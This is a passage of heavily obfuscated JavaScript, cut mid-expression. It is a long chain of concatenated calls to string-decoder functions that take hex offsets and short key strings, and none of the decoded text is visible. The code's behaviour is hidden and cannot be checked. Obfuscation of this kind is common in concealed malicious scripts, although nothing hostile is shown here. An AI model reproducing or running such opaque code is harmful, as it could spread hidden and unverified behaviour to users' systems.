x7dd,'Q^tP')+m(0x990,0xd2f,0x868,0x98c,'#c8I')+S(0x16c,'GdbR',0x142,0x46,-0xda)+e(0x7ed,0x82e,0x69f,0x527,'V3C5')+e(0x879,0x705,0x8ea,0xbc9,'rObE')+e(0x812,0x4e9,0x52f,0x6f6,'sSwd')+t(0x1e9,0x30a,0x126,-0xb4,'xAA7')+m(0x76e,0x346,0x194,0x3d8,'V3C5')+e(0x6a2,0x3b4,0x7dc,0x4d9,'XvyJ')+S(0x4cf,'7BqW',0x2c6,0x31,0x228)+e(0xc98,0x9e3,0xabf,0x81e,'53k!')+k(0x5fb,0x47d,0x96d,0xa3a,'7BqW')+k(0x75a,0x6c8,0x87b,0x314,'slSv')+S(0x20d,'rGAq',0x468,0x1ec,0x56e)+S(0xaa2,'sfwT',0x6f2,0xa8b,0xa91)+m(0x8fe,0x4a3,0x4ff,0x4e8,'@&%1')+t(0x6c8,0x63e,0x686,0x72a,'UyeW')+e(0xe73,0x99f,0xae5,0x9de,'dzx(')+m(0x6ba,0x3e6,0x534,0x53b,'U7^X')+e(0x798,0x4f8,0x6f4,0x858,'53k!')+S(0x303,'Ur%O',0x3a2,0x5a1,0x643)+e(0xc15,0x8b5,0xbf8,0x935,'Bc!L')+k(0x52c,0x67f,0x2fd,0x711,'o8fu')+e(0x72e,0x8a5,0x9c5,0xa9b,'b#X3')+e(0x1ed,0x508,0x5f3,0x257,'RaZu')+S(-0x1d2,'lfbQ',0x1d7,-0x6b,0x0)+S(-0x474,'zZgI',-0x6a,0x357,0x3a0)+S(0xb9,'MS3(',-0x31,0x125,-0x3fc)+m(0x48e,0x6ed,0x9cf,0x85e,'UyeW')+m(0xcb4,0xa2f,0xc7d,0x970,'rGAq')+k(0xbc2,0xc3a,0xa9a,0xf26,'We$)')+t(0xa06,0xb2f,0xa6e,0x7c9,'zZgI')+e(0xc75,0xab3,0xa81,0xb9f,'dzx(')+m(0xaad,0x544,0x89e,0x679,'&Zdk')+S(0x94b,'dEBv',0x68e,0x4c7,0xa2a)+t(0x74c,0x5e5,0x77b,0x218,'UyeW')+k(0x5fd,0xa31,0x2db,0x284,'xAA7')+m(-0x17f,0xcd,0x27a,0x2ac,'MS3(')+t(0xa5f,0x8ce,0x977,0x9ce,'Q^tP')+k(0x97c,0xa1f,0xbc3,0xab0,'h]UZ')+m(0x693,0x75f,0xb83,0xa55,'xAA7')+m(0x31e,0x653,0x47b,0x362,'b#X3')+t(0x835,0x839,0x445,0xbfe,'rObE')+e(0xda2,0xed2,0xae9,0xd5b,'MS3(')+m(0x3a7,0x441,0x596,0x786,'lfbQ')+S(0x638,'#5&z',0x3f6,0x809,0x5d4)+S(0x6bb,'#5&z',0x564,0x1c6,0x48e)+e(0x6b5,0x54e,0x75b,0xa39,'We$)')+t(0x5a7,0x401,0x278,0x1e7,'rGAq')+t(0x6d2,0x475,0x3b4,0x525,'b#X3')+S(0x3c1,'h]UZ',0x37e,0x4fe,0xdb)+t(0x974,0xa01,0xa3b,0xc5f,'l%Zc')+t(0x5ee,0x4cd,0x50f,0x1d5,'We$)')+k(0x691,0x609,0x6ac,0x44f,'uTuK')+e(0xaea,0xa53,0xb68,0xa3e,'Bc!L')+e(0x775,0xc3d,0x957,0xc84,'XvyJ')+e(0xbd1,0x50b,0x867,0x4cb,'U7^X')+k(0x921,0x958,0x6e9,0x660,'rGAq')+e(0x8b3,0x6fd,0x6d8,0x9e4,'xAA7')+S(-0x2cb,'rGAq',-0x7c,0x39d,0x239)+S(0x369,'Zo$^',0x2a0,0x5f9,0x6c)+e(0x792,0x446,0x55e,0x84a,'Q^tP')+m(0xbf3,0xa84,0xa8f,0x91c,'o8fu')+t(0x7ec,0xa4f,0xb1f,0x658,'We$)')+e(0x388,0x949,0x54e,0x721,'XvyJ')+e(0x131,0x56,0x47c,0x2b5,'xAA7')+k(0x4d1,0x72c,0x7fb,0x419,'We$)')+S(0x6f1,'Zo$^',0x32d,0x728,0x65b)+k(0x984,0xbd8,0x860,0xb1e,'b1du')+m(0xba8,0xaed,0x6b3,0x849,'uTuK')+S(0x8db,'wLZT',0x718,0x46e,0xaf4)+m(0x5e6,0x718,0x4a7,0x2cc,'Q^tP')+m(0x5d0,0x5fe,0x806,0x72f,'b1du')+k(0xa5a,0xd45,0xc52,0xc47,'l%Zc')+S(0x6bf,'uTuK',0x2bd,-0x1d,0x73)+S(0xf5,'&Zdk',0x383,0x307,0x74b)+t(0xc55,0xad3,0x6f5,0xd78,'V3C5')+S(0x3be,'UyeW',0x171,0x40,0x263)+t(0x520,0x588,0x7b9,0x2cf,'!p#I')+m(0x10b,0x410,0x271,0x52b,'uTuK')+k(0xbba,0xa1f,0xe8f,0xe3d,'rGAq')+t(0x58d,0x608,0x505,0x881,'h]UZ')+m(0xe03,0xee7,0xabb,0xaef,'UyeW')+S(0x4ed,'!p#I',0x3e0,0x6af,0x3a)+t(0x333,0x526,0x414,0x41d,'dEBv')+S(0x1b,'iSZV',0x34,-0x87,-0xbe)+m(0xbb9,0x646,0x9e3,0xa34,'PQ$*')+t(0x8d7,0x93f,0xb80,0x625,'rObE')+m(0x86f,0x7f4,0x5cc,0x4d4,'Bc!L')+t(0x5b8,0x85a,0xafd,0x40f,'4sa9')+S(0x25b,'lfbQ',0x696,0xa90,0x909)+t(0x26f,0x5c7,0x7f3,0x591,'Ur%O')+e(0x6c2,0x417,0x723,0x4c9,'GdbR')+e(0x773,0x2d0,0x6f7,0x609,'RaZu')+S(-0x63,'7BqW',0xd0,-0x8a,0x4c0)+m(0x202,0x542,0x4dd,0x2bc,'7BqW')+m(0x675,0x377,0x7db,0x513,'slSv')+k(0xb96,0xa47,0xe12,0x9d7,'We$)')+e(0x49a,0x6e9,0x63c,0x842,'#5&z')+k(0xa86,0xa2d,0xb28,0xd0c,'!p#I')+k(0x8d7,0xc31,0xc5e,0xb1a,'iSZV')+e(0xbc2,0xa50,0x856,0xa32,'SQcF')+t(0x4b9,0x7ff,0x865,0x65b,'UyeW')+e(0xdb7,0xa08,0xa0f,0x5c4,'o8fu')+m(0x4bc,0x711,0xaf,0x424,'We$)')+t(0x50e,0x34d,-0x46,0x25a,'4sa9')+t(0xb71,0x7a2,0xbee,0x987,'DwV$')+e(0x27f,0xec,0x45e,0x2fa,'UyeW')+e(0x85e,0x2b6,0x698,0x328,'Bc!L')+m(0x514,0xabe,0x9dd,0x7f7,'Zo$^')+S(-0x4d1,'B1f#',-0xc8,0x1cd,0x2d6)+m(0x260,0x6fb,0x739,0x3fe,'iSZV')+S(0x1ba,'Q^tP',0x59,0x43a,-0x2a7)+k(0x9d0,0x77c,0x8c7,0xd1b,'4sa9')+e(0x4cc,0x58c,0x644,0x648,'Zo$^')+k(0x85a,0x706,0x9c7,0xa85,'JEyH')+S(0x118,'XvyJ',0x5d,0x4a4,0x7a)+k(0x740,0xb62,0xb41,0xad9,'4sa9')+k(0x8e0,0xa21,0x5d8,0x75f,'sfwT')+t(0xd64,0x9f7,0x87c,0x84d,'rObE')+S(-0x2ec,'!p#I',0x8c,0x1a3,0x3e2)+e(0x458,0x52b,0x5d9,0x6b1,'b#X3')+m(-0x14a,-0x7f,0x204,0x2e4,'DwV$')+k(0x90a,0xbb3,0x9fd,0x7d2,'uTuK')+S(0x329,'iom*',0x3d0,0x55,0x459)+S(0x8b6,'#5&z',0x46c,0x248,0x77c)+m(0xa98,0x9b2,0x640,0x78e,'DwV$')+S(-0x2c5,'DwV$',0xa1,0x452,0x36)+t(0x3bf,0x466,0x625,0x4d0,'Zo$^')+S(0x6c7,'b1du',0x3f0,0x6d,0x44d)+k(0x5cb,0x3a4,0x82f,0x28b,'53k!')+m(0xf0,0x739,0x378,0x40c,'*5]w')+m(0xa56,0x66e,0xa47,0x7a1,'zZgI')+e(0x8e9,0x833,0xb31,0xcc4,'We$)')+m(0x242,0x69f,0x4c4,0x378,'XvyJ')+m(0x631,0xa41,0xd63,0xa74,'l%Zc')+e(0x31d,0x611,0x64f,0x465,'o8fu')+t(0x78b,0xadc,0xb6c,0xe4d,'iom*')+S(-0x262,'4l&v',-0x3e,-0x405,-0x71)+S(0x35e,'!p#I',0x740,0x890,0x5bd)+k(0x9b7,0x664,0xd92,0x7a1,'XvyJ')+t(0x191,0x564,0x323,0x4fb,'slSv')+k(0x86d,0x4ee,0x692,0x8fb,'V3C5')+k(0x8a5,0xbf5,0x7d3,0xcb8,'xAA7')+S(0x17d,'sfwT',0x58e,0x678,0x9a7)+m(0xbf,0x892,0x518,0x491,'*5]w')+m(0x6e3,-0x16,0x478,0x2cd,'4l&v')+t(0x431,0x44e,0x60f,0x606,'DwV$')+e(0x83c,0x68e,0x4c2,0x560,'dEBv')+k(0xaf8,0xb97,0x7f3,0x7e1,'4l&v')+k(0x59c,0x6b4,0x9ac,0x878,'l%Zc')+e(0xf1a,0x895,0xbc7,0xf27,'oE2K')+k(0xbf7,0xbfa,0x852,0xfda,'$G*t')+k(0x72c,0x3bf,0x4ca,0x3a1,'JEyH')+e(0x852,0x14e,0x48e,0x5cf,'&Zdk')+e(0xd06,0x9a5,0xa9a,0xdcc,'wLZT')+e(0x7e4,0x6ed,0xb10,0xb08,'rObE')+e(0x5b2,0x80a,0x731,0x64a,'l%Zc')+t(0xddc,0x9ba,0x5f4,0xab3,'zZgI')+m(0x50a,0x1b2,0x19a,0x5a1,'SQcF')+t(0x4a7,0x7b8,0xbd7,0x83f,'Q^tP')+k(0x4a1,0x4d2,0x45f,0x1c8,'zZgI')+t(0x765,0x4ea,0x584,0x552,'V3C5')+k(0x983,0x784,0xd29,0x763,'GdbR')+t(0x8f7,0xb3e,0xe79,0xf88,'slSv')+e(0x76d,0x405,0x780,0xa1f,'UyeW')+k(0x744,0x347,0x8fc,0xaf4,'lfbQ')+e(0x165,0x7d8,0x5a7,0x230,'Bc!L')+S(0x682,'#5&z',0x678,0x85e,0x3c5)+S(0x9a7,'oE2K',0x6ce,0x843,0x6c9)+S(0x1d7,'&laW',0x56b,0x335,0x475)+m(0x240,0x79e,0x6fa,0x3bb,'&Zdk')+S(0x36f,'$G*t',0x139,0x26,-0x2b6)+m(0x235,0x77e,0xfd,0x506,'4l&v')+m(0x21d,0x704,0x59f,0x44d,'b1du')+S(0x492,'XvyJ',0x5b1,0x524,0x9be)+t(0x91,0x497,0x728,0x5d4,'h]UZ')+S(0x700,'SQcF',0x450,0x62,0x45c)+m(0xd50,0x957,0xd09,0xadf,'slSv')+t(0x6a2,0x46a,0x48d,0x78d,'iom*'))+(t(0xb72,0xae4,0xeaf,0xa91,'wLZT')+S(0x5d5,'Ur%O',0x67c,0x734,0x7ab)+t(0x242,0x337,0x5b7,0x123,'@&%1')+k(0x884,0x9dd,0x8a9,0xa6f,'@&%1')+e(0x923,0xadf,0x779,0x4a2,'4l&v')+t(0x7db,0xaca,0x6fc,0x9cc,'lfbQ')+e(0x4aa,0x4ff,0x5fa,0x2d1,'h]UZ')+S(0x1d4,'iSZV',0x31e,0x45c,0x54c)+k(0x4bb,0x5ba,0xa4,0x856,'UyeW')+k(0x682,0x4a8,0x50a,0xa7b,'sSwd')+e(0xff,0x5dc,0x3d4,0x642,'xAA7')+S(-0x6,'zZgI',-0x87,-0x462,0x17e)+t(0xd00,0xacf,0x8fa,0xeed,'dEBv')+e(0x880,0xb2b,0xb5b,0xa03,'U7^X')+m(0x6b1,0xac7,0xce0,0xa54,'7BqW')+m(0xb86,0xcf8,0x74c,0x971,'sfwT')+t(0xccb,0x9c3,0xcdc,0x635,'UyeW')+m(0x585,0xa98,0x56c,0x946,'l%Zc')+e(0x328,0xd8,0x46f,0x62c,'GdbR')+m(0x8a,0x180,0x364,0x411,'U7^X')+m(0x6f7,0x9af,0x838,0xb04,'dEBv')+k(0x991,0xa70,0x9af,0x5bd,'xAA7')+k(0x93c,0x9e5,0x8c7,0xb1f,'rObE')+k(0x6f0,0x94d,0x6e8,0x82f,'4sa9')+t(0x389,0x3a8,0x1a7,-0x56,'DwV$')+S(-0x42f,'rGAq',-0x35,0x3a2,-0xe)+S(0x721,'Q^tP',0x6f6,0x751,0x5b2)+k(0x3ee,0x6ae,0x408,0x77d,'uTuK')+t(0x6b8,0x42c,0x576,0x43b,'Zo$^')+m(0xe4b,0x7cc,0xc72,0xa52,'h]UZ')+k(0x4be,0x381,0x6cd,0x387,'V3C5')+S(0xac9,'rObE',0x746,0x6e8,0x62e)+S(0x68a,'U7^X',0x39c,0x4ed,0x2d9)+e(0x753,0xadf,0x8c1,0x6d4,'#5&z')+S(0x689,'uTuK',0x784,0x58e,0x40e)+t(0x5b5,0x7fe,0x7b1,0xbc7,'7BqW')+m(0xad8,0x505,0x6b9,0x7c2,'PQ$*')+k(0x9ed,0xcce,0x644,0x8bb,'@&%1')+S(0x326,'&Zdk',0x31f,0x315,0x1a0)+m(0x90a,0x5be,0x927,0x50f,'JEyH')+m(0xe7d,0xdc6,0x798,0xaa0,'dzx(')+k(0x5ce,0x307,0x9b8,0x31f,'!p#I')+e(0x779,0x87b,0x866,0x4b2,'V3C5')+S(-0xa7,'$G*t',0xae,0x92,-0x2c0)+e(0x435,0x978,0x85f,0xa9e,'sfwT')+S(0x344,'Bc!L',0x2a3,0x3cf,0x3e)+m(0x684,0xbef,0xea5,0xa99,'*5]w')+t(0x80c,0x4ec,0x7eb,0x65d,'@&%1')+e(0x553,0x483,0x5d4,0x3c6,'rObE')+S(0x3d2,'iSZV',0x612,0x554,0x3d6)+t(0x991,0xaf9,0xa8f,0xab8,'MS3(')+m(0x191,0xf7,0x1ad,0x400,'RaZu')+S(0x4c2,'Ur%O',0x69e,0x6d5,0x3ac)+t(0x2bd,0x5d1,0x5e0,0x73e,'b1du')+S(0x698,'dzx(',0x4a3,0x7ae,0x779)+e(0x4ce,0x7c4,0x3f6,0x662,'sfwT')+m(0x62f,0x591,0x5bb,0x31a,'wz!B')+t(0x85f,0x9af,0x86c,0x97b,'RaZu')+m(0x2e2,0x760,0x435,0x45a,'JEyH')+t(0x508,0x3ab,0x373,0x79b,'sfwT')+m(0xa2f,0x817,0x4ba,0x888,'GdbR')+e(0x45d,0x41e,0x3fa,0x476,'xAA7')+k(0x3cc,0x605,0x1d2,0x742,'Bc!L')+k(0x6e8,0x607,0x55a,0x5de,'slSv')+m(0x4d5,0x74e,0x4a4,0x65f,'o8fu')+k(0x3c2,0x16e,0x4e8,0x43,'JEyH')+e(0x395,0x4ed,0x7b7,0x82c,'U7^X')+S(0x168,'&Zdk',0x381,0x126,0x2d7)+k(0x52b,0x2ec,0x5b0,0x82e,'oE2K')+k(0x98a,0xcc8,0xcac,0xdd2,'iom*')+S(-0x18b,'V3C5',-0xb0,-0x1ef,0x176)+e(0x40b,0x765,0x72e,0x665,'slSv')+k(0x5b3,0x2c6,0x989,0x326,'Zo$^')+k(0x461,0x7d6,0x18b,0x25c,'B1f#')+k(0x748,0x8ae,0x7b9,0x59a,'&Zdk')+m(0xa1d,0xd6b,0xcdc,0xa3c,'UyeW')+t(-0x112,0x2d8,0xab,-0x22,'&laW')+m(0x874,0x79e,0x8b7,0x531,'Q^tP')+k(0x3f4,0x4af,0x5bb,0x674,'RaZu')+e(0xde8,0xa7c,0xb16,0xbc8,'PQ$*')+e(0xf9f,0xfc2,0xbcf,0xf18,'rObE')+k(0x866,0xb45,0xa38,0x734,'iom*')+t(0x751,0x58a,0x5e3,0x283,'$G*t')+k(0x482,0x603,0x220,0x1e7,'wLZT')+m(-0xb,-0x107,0x3ac,0x336,'rObE')+S(0x4ab,'$G*t',0xaf,-0x22d,0x1cd)+k(0x6af,0x488,0x390,0xae1,'B1f#')+t(0x3f1,0x462,0x2cd,0x1c4,'#5&z')+k(0x986,0x5b1,0x88c,0x6b4,'lfbQ')+S(0x7b1,'MS3(',0x64e,0x233,0x50c)+S(0x42c,'&Zdk',0x287,0x634,0x40c)+k(0x670,0x846,0x972,0x7ce,'lfbQ')+m(0x8cd,0x7f5,0x7c0,0xa1f,'wz!B')+e(0xcde,0x803,0x8e7,0x67d,'b#X3')+e(0xaf9,0x88b,0xb40,0x7bc,'B1f#')+t(0x4f5,0x2d1,0xea,0x351,'h]UZ')+k(0x485,0x216,0x2b1,0x6b0,'DwV$')+S(0x6bb,'*5]w',0x456,0x1ed,0x3df)+S(0x299,'$G*t',0x4b,-0x348,0x47c)+t(0x585,0x3b0,0x2ff,0x2f3,'l%Zc')+k(0xa1a,0x624,0xd73,0xc00,'U7^X')+e(0xadb,0x5d2,0x7b6,0x3f3,'4sa9')+e(0x1a3,0x483,0x404,0x333,'wLZT')+k(0x68c,0x8c4,0x786,0x59c,'b1du')+S(0x5e3,'xAA7',0x1bb,-0x8,-0x104)+t(0x555,0x3ed,0x7fd,0x6cf,'b#X3')+e(0x857,0x7ef,0x63a,0x7e4,'V3C5')+k(0x486,0x3ee,0x35f,0x1e4,'4l&v')+S(-0x110,'#5&z',0xf1,0x72,0x27b)+k(0x94e,0xad9,0xbd0,0x6a8,'JEyH')+t(0x479,0x2c1,0x217,0x102,'V3C5')+k(0xa44,0xd12,0xddf,0x675,'MS3(')+S(0x363,'dzx(',0x571,0x2fb,0x5e4)+S(0x9cb,'iSZV',0x658,0x29c,0x8fe)+e(0xb6,0x1d5,0x499,0x879,'rGAq')+e(0x49c,0x366,0x7b0,0xb2c,'4l&v')+t(0x221,0x2f7,0x48d,0x329,'Zo$^')+e(0x234,0x141,0x4cb,0xbc,'Bc!L')+S(0x3ad,'SQcF',0x537,0x4fc,0x1a7)+k(0x4d2,0x7b7,0x1c9,0x4e6,'b#X3')+m(0x3f9,0x4bd,0x70b,0x7aa,'4l&v')+S(0x79f,'wz!B',0x737,0x9ae,0x3a9)+m(0x716,0x6f0,0xd3d,0x93e,'7BqW')+t(0x2a5,0x39c,0x308,0x53a,'4sa9')+t(0x80f,0x4f9,0x11f,0x533,'$G*t')+k(0x51f,0x4e0,0x333,0x3fe,'iSZV')+t(0x81f,0xa14,0xa20,0xe0c,'sfwT')+e(0x197,0x1e3,0x3d6,-0x14,'Q^tP')+k(0xb30,0x9e8,0xd5b,0x79d,'oE2K')+k(0x494,0x268,0x2ec,0x267,'B1f#')+m(0x38a,0x3a7,0x91,0x2f2,'MS3(')+k(0x812,0x3e1,0x84a,0x97d,'sSwd')+t(0x711,0x36d,0x5c6,0x5cf,'h]UZ')+e(0x386,0xb1f,0x732,0xa95,'!p#I')+e(0xaa3,0xbab,0x8bf,0x5a6,'We$)')+e(0x40d,0x59b,0x40a,0x1f4,'Ur%O')+t(0x290,0x53d,0x64c,0x818,'*5]w')+S(0x4f1,'sSwd',0x735,0xa61,0x60a)+k(0xa58,0xac2,0x8da,0x6e0,'#5&z')+S(0x8a4,'MS3(',0x5a2,0x596,0x78c)+e(0xc76,0x42f,0x86e,0xc4a,'l%Zc')+t(0x7c8,0x878,0x4ff,0x842,'4sa9')+k(0x545,0x7ae,0x4f1,0x2f8,'rObE')+t(0x1ad,0x523,0x7e8,0x920,'&laW')+t(0x6bb,0x4c2,0x2cb,0x7ad,'wz!B')+k(0xb18,0xc84,0xa53,0xe9d,'$G*t')+m(0x28f,0x1a0,0x535,0x514,'Zo$^')+e(0xf73,0xac1,0xb77,0xb90,'*5]w')+t(0x5e6,0x750,0x920,0xaba,'U7^X')+m(0x753,0x668,0x550,0x3d2,'iSZV')+t(0x11b,0x4a4,0x1a8,0x867,'4sa9')+t(0x5ed,0x2cb,0x5df,0x18a,'JEyH')+S(0x5d,'DwV$',0x3da,0x7c5,0x2a2)+k(0x4c5,0x438,0x444,0x573,'4sa9')+m(0x3f4,0x716,0x103,0x42e,'b1du')+e(0xb5f,0xd58,0xaf7,0xa0e,'$G*t')+m(0x64e,0x200,0x54,0x2cb,'uTuK')+S(0x3e2,'sSwd',0x42e,0x12c,0x47a)+m(0x336,0x492,0x1ea,0x4e2,'lfbQ')+k(0xae9,0x8ae,0xc74,0x871,'iom*')+S(-0x1a1,'Q^tP',-0x67,-0x180,0xed)+k(0x9fe,0x72f,0xdfb,0xd44,'UyeW')+e(0x525,0xa3e,0x768,0x5e1,'slSv')+S(-0x52,'53k!',0x1de,0x9,0x3b6)+e(0x611,0x6f3,0x99f,0xc99,'iom*')+e(0x85a,0xcd9,0xa16,0xd77,'53k!')+S(0x1a9,'slSv',0x13,-0x3ee,-0xb6)+k(0xb36,0x857,0x867,0xc15,'iom*')+t(0x56e,0x862,0x943,0x4f4,'XvyJ')+m(0x34e,0x648,0x955,0x715,'#c8I')+e(0xc21,0x724,0x834,0xb43,'&laW')+m(0x79e,0x8d8,0x254,0x683,'sfwT')+t(0x88a,0xa36,0x75e,0xcf2,'o8fu')+k(0x959,0xbd0,0xbf3,0xae0,'DwV$')+t(0x7db,0x950,0xc37,0x5bb,'Q^tP')+m(0x447,0x980,0x216,0x59e,'UyeW')+e(0x7e8,0x6f5,0x8d6,0xbd9,'zZgI')+k(0xa9c,0xcf1,0xdbc,0xdaa,'$G*t')+t(0x1f0,0x437,0x52c,0x533,'JEyH')+k(0x69c,0x503,0x841,0x779,'b1du')+k(0xc09,0x7d4,0xd7a,0xf13,'RaZu')+m(0x4d9,0xb39,0x984,0x8a6,'!p#I')+e(0x7cf,0x6f2,0x68a,0x949,'sfwT')+e(0x6ee,0x7e8,0x9d2,0x7e7,'7BqW')+t(0x238,0x416,0x5a,0x257,'*5]w')+k(0x3e6,-0x28,0x1a5,0x13,'Bc!L')+S(-0x8d,'7BqW',0x3,0x20e,-0x2fd)+k(0x9bc,0xd26,0x6f7,0x86b,'Ur%O')+m(0x41b,0x967,0x834,0x521,'zZgI')+e(0x6b7,0xb7d,0x8d3,0x989,'dEBv')+k(0xadb,0x8ca,0x813,0xc18,'GdbR')+m(-0x17f,0x2d4,0x25d,0x2c7,'l%Zc')+k(0xa4f,0x6a4,0xc9e,0xb58,'7BqW')+m(0x74b,0x74e,0x4b8,0x3be,'o8fu')+k(0x5bb,0x18e,0x189,0x3e7,'dEBv')+S(0x3b2,'*5]w',-0x57,0x95,0x181)+S(0x8fc,'sfwT',0x767,0x659,0x730)+m(0x8de,0x760,0xca8,0x86a,'wz!B')+S(0xab,'Bc!L',0x340,0x618,0x120)+t(0x560,0x868,0x796,0x936,'lfbQ'))+(S(0x462,'zZgI',0x189,0x42a,-0x4e)+m(0xd9e,0xca5,0xcc6,0x95b,'o8fu')+k(0x6ac,0x607,0x2cf,0x600,'zZgI')+m(0x8dd,0x7e9,0x814,0x627,'B1f#')+m(0x86b,0x705,0x5d1,0x945,'rGAq')+e(0xdd2,0xefa,0xac7,0x8c9,'iom*')+e(0xa5e,0x3f1,0x7ec,0x7ae,'dEBv')+e(0xafc,0x4e8,0x7f8,0x4da,'sfwT')+t(0x73e,0x79a,0x3ef,0xba5,'JEyH')+k(0x83f,0x4f9,0x907,0x3f7,'h]UZ')+S(0x24f,'dEBv',0x129,0x196,-0x21c)+k(0xbd9,0xa1b,0xc8a,0xd79,'#5&z')+S(-0x25,'GdbR',0x422,0x512,0x5e8)+S(0x60c,'wz!B',0x6b7,0x730,0x363)+e(0xbb9,0x69f,0x8ff,0x7ed,'UyeW')+e(0x681,0x43a,0x772,0x44c,'iom*')+S(0x2e,'V3C5',0x169,0x395,0x44)+k(0x41c,0x51b,0x486,0x77e,'MS3(')+e(0x271,0x150,0x571,0x47b,'$G*t')+t(0x52d,0x858,0x4cf,0xc11,'wLZT')+e(0x43c,0x41e,0x42a,0x7fc,'UyeW')+t(0x9a2,0x847,0x7cf,0xac8,'&Zdk')+m(0x5bc,0x5cf,0x953,0x58e,'#c8I')+m(0xd4e,0x58f,0x949,0x949,'sfwT')+m(0x712,0x1c0,-0x4e,0x3c7,'#5&z')+t(0x6e1,0x38c,0x351,0x132,'DwV$')+t(0x740,0x614,0x339,0x9dd,'U7^X')+m(0xcd6,0x949,0xc73,0x959,'wLZT')+m(-0xb,0x167,0x234,0x344,'rObE')+e(0x846,0x9dc,0x8dc,0xbb6,'b#X3')+t(0x607,0x732,0xa6a,0xa29,'PQ$*')+k(0x3c5,0x4a3,0x767,0x47d,'DwV$')+m(0x8fd,0xba4,0x6cb,0x80d,'&Zdk')+m(0x8be,0x83d,0x447,0x62f,'sSwd')+S(0x2d,'#5&z',0x235,-0x1e,-0x1ae)+k(0x9c0,0xc33,0x71a,0x5b5,'&Zdk')+t(0x523,0x5cc,0x46b,0x75f,'dEBv')+k(0x5a8,0x32a,0x4fd,0x79c,'zZgI')+S(0x958,'sfwT',0x78a,0x7a2,0x676)+k(0x638,0x506,0x6b4,0x5db,'!p#I')+m(0x634,0x3ba,0x4ae,0x69d,'4sa9')+S(0x558,'Zo$^',0x206,0xfe,0xaf)+e(0x952,0x75e,0x9c7,0x6cc,'UyeW')+k(0xa11,0xe3f,0x606,0xb83,'U7^X')+S(0x58b,'o8fu',0x1ea,0x1b3,-0x6c)+k(0xc28,0xbed,0xae9,0xfd9,'Ur%O')+k(0x663,0x2f6,0x4d8,0x7f7,'iom*')+t(0x9d8,0xa2e,0xaf0,0x7e5,'We$)')+t(0x751,0x4f4,0x234,0x4e5,'wLZT')+S(0x344,'iSZV',0x581,0x27e,0x710)+k(0x575,0x134,0x1ba,0x3c5,'sSwd')+S(0x545,'b1du',0x673,0x5bc,0x700)+k(0xbee,0x9a9,0xaeb,0xfc8,'DwV$')+S(0x2d8,'uTuK',0x48,-0x38f,0x9f)+t(0x642,0x730,0xa17,0x751,'7BqW')+e(0x38d,0x307,0x673,0xa0d,'V3C5')+t(0x228,0x612,0x70f,0x7b6,'uTuK')+S(0x307,'sfwT',0x23e,0x617,0x1ba)+m(0x545,0x76d,0x3b6,0x61b,'sfwT')+m(0x6d9,0x3ff,0xa0e,0x7da,'xAA7')+k(0x9e4,0x987,0xa56,0x93a,'wLZT')+m(0x7b5,0x3a5,0x668,0x5e4,'wz!B')+k(0xbd0,0x8a7,0xd44,0xd5f,'Q^tP')+m(0xb7b,0x74e,0xbc6,0x902,'#5&z')+t(0x8fd,0x917,0x9ee,0x5df,'Q^tP')+m(0x816,0x8a,0x210,0x403,'GdbR')+m(0xb3b,0x49d,0x607,0x6f7,'lfbQ')+t(0x3e1,0x67d,0x8e8,0x545,'SQcF')+e(0xea2,0xd6e,0xaf2,0xf19,'Bc!L')+S(-0x2f4,'sfwT',0x147,0x1e1,0x557)+k(0xa1d,0x95b,0xce2,0xd5f,'7BqW')+S(0x3e3,'Zo$^',0x2e5,-0xae,0x132)+S(0x13a,'GdbR',0x398,0x5c2,0x633)+S(0x81a,'h]UZ',0x51e,0x19f,0x532)+k(0x79d,0x59a,0x70e,0x3f0,'U7^X')+e(0x72a,0x24f,0x606,0x1f0,'l%Zc')+k(0x7e1,0x515,0xbbc,0x707,'zZgI')+S(0x469,'#5&z',0x388,0x368,0x663)+t(0x596,0x451,0x64c,0x771,'JEyH')+t(0x8c3,0x9c0,0x58a,0x9b1,'b1du')+e(0x8b6,0xbd1,0xa97,0xda5,'b1du')+t(0x630,0x924,0x690,0x9ea,'wLZT')+m(0x4fc,0xb2f,0x88f,0x8e3,'@&%1')+m(0xb80,0xc17,0x8e8,0xb02,'U7^X')+k(0x79e,0x6e4,0x5bd,0x4c8,'Zo$^')+S(0x729,'7BqW',0x6c5,0x5a3,0x69b)+k(0xbb2,0xfa2,0xa2b,0x7ba,'GdbR')+m(0x681,0xae,0x4dc,0x467,'Ur%O')+S(0x704,'l%Zc',0x323,0x6a5,-0x125)+e(0xbdc,0xd4a,0x980,0xbc4,'V3C5')+e(0x66c,0x79b,0x7a1,0xb5a,'We$)')+m(0x16c,0x609,0x1a6,0x2f4,'MS3(')+e(0x5e6,0x31e,0x3b1,0x34e,'l%Zc')+S(0x164,'We$)',0x56c,0x2c0,0x93a)+k(0x9cd,0xd1a,0x6bb,0xdaf,'MS3(')+S(0x297,'iom*',0x258,0x539,0x327)+e(0x575,0x923,0x926,0x53f,'dEBv')+m(0x3aa,-0xfd,0x62c,0x2e9,'slSv')+m(0x395,0x9f1,0x4f3,0x79c,'&Zdk')+S(0x5c2,'V3C5',0x71c,0x8c7,0x678)+e(0x984,0x9b8,0x73f,0x7f9,'!p#I')+t(0x572,0x7d3,0x94e,0x9f3,'XvyJ')+S(-0x29f,'uTuK',0x22,0xac,0x273)+k(0x8a2,0x77c,0xbf2,0x70d,'!p#I')+k(0x530,0x694,0x7d4,0x18d,'xAA7')+t(0xcb3,0x95a,0xd1f,0x6ee,'rGAq')+e(0x407,0x6be,0x761,0x7c6,'RaZu')+m(0x388,0x8d7,0x5f6,0x6e3,'&laW')+t(0x574,0x971,0x8b2,0xb34,'#5&z')+k(0x43c,-0x11,0x889,-0xa,'Zo$^')+S(0x484,'SQcF',0x3df,0x1a1,0x364)+S(-0x397,'DwV$',0x77,-0x2c0,0x29d)+e(0x60e,0x9a2,0x9b2,0x94e,'dEBv')+k(0xb8b,0xaa8,0xa91,0xd61,'slSv')+k(0x834,0x6cd,0xb9f,0x6f0,'UyeW')+k(0xa7b,0x8bd,0xcde,0xcce,'b1du')+S(0x632,'RaZu',0x77d,0x756,0x7e2)+m(0x47b,0xae0,0x59e,0x6c2,'DwV$')+k(0x3e4,0x39,0x3e5,0x5ae,'PQ$*')+k(0x85e,0x777,0x5e2,0x8ac,'4l&v')+m(0x3d0,0x4c7,0x68b,0x32c,'zZgI')+m(0x544,0x123,0x5fd,0x4ba,'4sa9')+m(0x6e6,0xb4f,0x9e2,0x8fc,'dEBv')+m(0xc39,0x75b,0x92d,0xa8a,'PQ$*')+S(0x4cb,'4l&v',0x21e,-0x22e,0xf5)+e(0x41a,0x6e5,0x7c8,0xa3d,'Ur%O')+t(0x667,0x6c3,0xaf7,0x7f1,'@&%1')+m(0x55e,0xc0b,0xbe6,0x7fd,'w